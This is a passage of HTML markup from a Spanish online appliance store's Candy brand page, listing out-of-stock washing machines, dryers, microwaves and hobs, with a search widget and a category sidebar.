	<a href="https://www.electrocityweb.com/producto/lavadora-candy-cs12102de-1-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-18-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-18-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-18-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-18-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="2999" data-permalink="https://www.electrocityweb.com/?attachment_id=2999" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-18.png" data-orig-size="300,402" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-18-224x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-18.png" /><h2 class="woocommerce-loop-product__title">Lavadora Candy CS12102DE/1-S &#8211; Clase E, 10kg, 16 Programas, 1200r, App NFC Simply-Fi</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-2986 status-publish first outofstock product_cat-7-kg-de-carga product_cat-lavadoras has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/lavadora-candy-cs4-1272de-1-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="2992" data-permalink="https://www.electrocityweb.com/?attachment_id=2992" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-17.png" /><h2 class="woocommerce-loop-product__title">Lavadora Candy CS4 1272DE/1-S &#8211; Clase D, 7kg, 1200r, 16 Programas, WiFi, NFC Smart Check-Up, Blanco</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3283 status-publish outofstock product_cat-lavadora-secadora has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/lavadora-secadora-candy-csow4965twe-1-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3289" data-permalink="https://www.electrocityweb.com/?attachment_id=3289" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-47.png" /><h2 class="woocommerce-loop-product__title">Lavadora Secadora Candy CSOW4965TWE/1-S &#8211; Lava 9kg, seca 6kg, 1400r, 15 Programas, WiFi, Vapor</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3268 status-publish outofstock product_cat-lavadora-secadora has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/lavadora-secadora-candy-csws4852dwe-1-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3274" data-permalink="https://www.electrocityweb.com/?attachment_id=3274" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-45.png" /><h2 class="woocommerce-loop-product__title">Lavadora Secadora Candy CSWS4852DWE/1-S &#8211; Clase E, Lava 8kg, Seca 5kg, 1400r, Vapor, NFC Smart Touch</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3290 status-publish last outofstock product_cat-lavadora-secadora has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/lavadora-secadora-candy-row4964dwmcre-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-48-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-48-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-48-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-48-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3298" data-permalink="https://www.electrocityweb.com/?attachment_id=3298" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-48.png" data-orig-size="300,324" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-48-278x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-48.png" /><h2 class="woocommerce-loop-product__title">Lavadora Secadora Candy ROW4964DWMCRE-S &#8211; Clase D, Lava 9kg, Seca 6kg, 1400r, Vapor, App Control</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-4363 status-publish first outofstock product_cat-coccion product_cat-microondas has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.electrocityweb.com/producto/microondas-candy-cmxg-20dr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="212" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-129-255x212.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-attachment-id="4365" data-permalink="https://www.electrocityweb.com/?attachment_id=4365" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-129.png" data-orig-size="300,212" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-129.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-129.png" /><h2 class="woocommerce-loop-product__title">Microondas Candy CMXG 20DR &#8211; 700W, 20 Litros, Con Grill, 40 Programas, Display, Color Rojo</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-4361 status-publish outofstock product_cat-coccion product_cat-microondas has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.electrocityweb.com/producto/microondas-candy-cmxg20ds/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4362" data-permalink="https://www.electrocityweb.com/?attachment_id=4362" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-128.png" /><h2 class="woocommerce-loop-product__title">Microondas Candy CMXG20DS &#8211; 700W (Grill 1000W9, 20 Litros, 40 Programas, COOKinAPP</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-4420 status-publish outofstock product_cat-coccion product_cat-microondas-integrable has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.electrocityweb.com/producto/microondas-integrable-candy-mic201ex/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="4421" data-permalink="https://www.electrocityweb.com/?attachment_id=4421" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-142.png" /><h2 class="woocommerce-loop-product__title">Microondas integrable Candy MIC201EX &#8211; 750W, 20 litros, 8 Potencias, Grill integrado, Acero Inox</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3957 status-publish last outofstock product_cat-coccion product_cat-placas-de-induccion has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.electrocityweb.com/producto/placa-induccion-candy-ci633c-e1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3960" data-permalink="https://www.electrocityweb.com/?attachment_id=3960" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-38.png" /><h2 class="woocommerce-loop-product__title">Placa Inducción Candy CI633C/E1 &#8211; 3 Zonas (1 Zona 29cm), 60cm, Función Booster, Temporizador, 7200W</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3893 status-publish first outofstock product_cat-coccion product_cat-vitroceramicas has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://www.electrocityweb.com/producto/placa-vitroceramica-candy-ch63cc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3894" data-permalink="https://www.electrocityweb.com/?attachment_id=3894" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/05/recortada-23.png" /><h2 class="woocommerce-loop-product__title">Placa Vitrocerámica Candy CH63CC &#8211; 3 Zonas, Control Soft Touch Táctil, Negra</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3383 status-publish outofstock product_cat-secadora-de-bomba-de-calor product_cat-secadoras has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/secadora-bomba-calor-candy-cso-eh10a2te-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58.png 300w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58-100x100.png 100w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58-64x64.png 64w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3390" data-permalink="https://www.electrocityweb.com/?attachment_id=3390" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58.png" data-orig-size="300,300" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58-300x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-58.png" /><h2 class="woocommerce-loop-product__title">Secadora Bomba Calor Candy CSO EH10A2TE-S &#8211; Clase A++, 10kg, 15 Programas, WiFi + BT</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3367 status-publish outofstock product_cat-secadora-de-bomba-de-calor product_cat-secadoras has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/secadora-bomba-calor-candy-cso-eh8a2te-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-255x255.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-255x255.jpg 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-150x150.jpg 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-100x100.jpg 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3374" data-permalink="https://www.electrocityweb.com/?attachment_id=3374" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada.jpg" data-orig-size="300,398" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-226x300.jpg" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada.jpg" /><h2 class="woocommerce-loop-product__title">Secadora Bomba Calor Candy CSO EH8A2TE-S &#8211; Clase A++, 8kg, 15 Programas, WiFi + BT</h2>
</a></li>
<li class="post-has-thumbnail product type-product post-3375 status-publish last outofstock product_cat-secadora-de-bomba-de-calor product_cat-secadoras has-post-thumbnail taxable shipping-taxable product-type-variable">
	<a href="https://www.electrocityweb.com/producto/secadora-bomba-calor-candy-cso-eh9a2te-s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="255" height="255" src="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-57-255x255.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-57-255x255.png 255w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-57-150x150.png 150w, https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-57-100x100.png 100w" sizes="auto, (max-width: 255px) 100vw, 255px" data-attachment-id="3382" data-permalink="https://www.electrocityweb.com/?attachment_id=3382" data-orig-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-57.png" data-orig-size="300,398" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="recortada" data-image-description="" data-image-caption="" data-medium-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-57-226x300.png" data-large-file="https://www.electrocityweb.com/wp-content/uploads/2022/03/recortada-57.png" /><h2 class="woocommerce-loop-product__title">Secadora Bomba Calor Candy CSO EH9A2TE-S &#8211; Clase A++, 9kg, 15 Programas, WiFi + BT</h2>
</a></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.electrocityweb.com/marcas/candy/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://www.electrocityweb.com/marcas/candy/page/2/">&rarr;</a></li>
</ul>
</nav>
</section>
<aside id="sidebar" class="sidebar sidebar-primary">
	<div id="yith_woocommerce_ajax_search-2" class="widget woocommerce widget_product_search yith_woocommerce_ajax_search"><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Buscar producto" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No hay resultados. ¡Prueba con una palabra clave diferente!" data-price-label="Precio:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="Ver todos los productos ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_1120 bapf_wid_  bapf_mt_none" data-wid="" data-id="1120" style=""></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title heading">Filtrar por categorias</div><ul class="product-categories"><li class="cat-item cat-item-24 cat-parent"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/">Climatización</a><ul class='children'>
<li class="cat-item cat-item-341"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado/">Aire acondicionado</a></li>
<li class="cat-item cat-item-342"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/aire-acondicionado-portatil/">Aire acondicionado portatil</a></li>
<li class="cat-item cat-item-348"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-calefactores/">Calor: calefactores</a></li>
<li class="cat-item cat-item-347"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-convectores/">Calor: convectores</a></li>
<li class="cat-item cat-item-346"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-estufas-de-gas/">Calor: estufas de gas</a></li>
<li class="cat-item cat-item-345"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/calor-radiadores/">Calor: radiadores</a></li>
<li class="cat-item cat-item-350"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/deshumificadores/">Deshumificadores</a></li>
<li class="cat-item cat-item-349"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/termos/">Termos</a></li>
<li class="cat-item cat-item-344"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/ventiladores/">Ventiladores</a></li>
<li class="cat-item cat-item-343"><a href="https://www.electrocityweb.com/categoria-producto/climatizacion/ventiladores-de-techo/">Ventiladores de techo</a></li>
</ul>
</li>
